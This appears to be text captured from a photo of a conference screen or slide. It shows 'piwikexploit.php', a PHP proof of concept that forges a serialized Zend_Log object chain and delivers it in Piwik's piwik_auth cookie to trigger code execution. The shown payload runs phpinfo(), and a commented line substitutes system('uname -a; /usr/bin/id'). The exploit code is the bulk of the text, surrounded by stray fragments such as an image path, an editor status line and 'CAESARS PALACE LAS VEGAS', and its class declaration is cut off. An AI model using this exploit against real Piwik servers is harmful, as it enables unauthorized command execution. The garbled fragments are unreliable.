 piwikexploit.php
{
protected $_writers;
public function __construct()
{
$this->_writers = array(new Zend_Log_Writer_Mail());
}
}
$phpcode = 'phpinfo();';
//$phpcode = 'system("uname -a; /usr/bin/id");';
$xpl = new Zend_Log();
$xpl = array(0 => $xpl, 999 => true);
$xpl = serialize($xpl);
$xpl = str_replace("i:999;b:1;", "i:0;b:1;", $xpl);
echo "GET /piwik/index.php HTTP/1.0\r\n";
echo "Host: t.testsystem\r\n";
echo "Cookie: piwik_auth=x=".base64_encode($xpl)."\r\n";
echo "\r\n\r\n";
Line: 78 Column: 28 HTML Tab Size: 4 __construct
EXIT
CAESARS PALACE
LAS VEGAS